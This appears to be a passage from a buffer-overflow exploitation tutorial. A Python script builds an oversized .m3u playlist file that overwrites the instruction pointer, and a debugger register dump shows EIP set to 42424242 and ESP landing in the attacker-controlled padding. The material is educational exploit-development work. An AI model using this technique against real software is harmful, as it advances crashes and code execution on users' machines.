 And then we see that if we add C’s after all that they end up in the esp. We see in the images that the esp is at
000FFD40. This will become important later.
def main():
#we need a file, I just call it crash.m3u
out = open('crash2.m3u','w')
write_string = 'A' * 26072
eip = 'BBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC'
#write out and close the file
out.write(write_string + eip)
out.close()
Registers (FPU) < < < < <
EAX 00000001
ECX 77F5168D ntdll.77F5168D
EDX 00A10000
EBX 00104A58
ESP 000FFD40 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC"
EBP 00104680 ASCII "C:\Documents and Settings\Owner\Desktop\crash
ESI 77C5ACE0 msvcrt.77C5ACE0
EDI 00006606
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty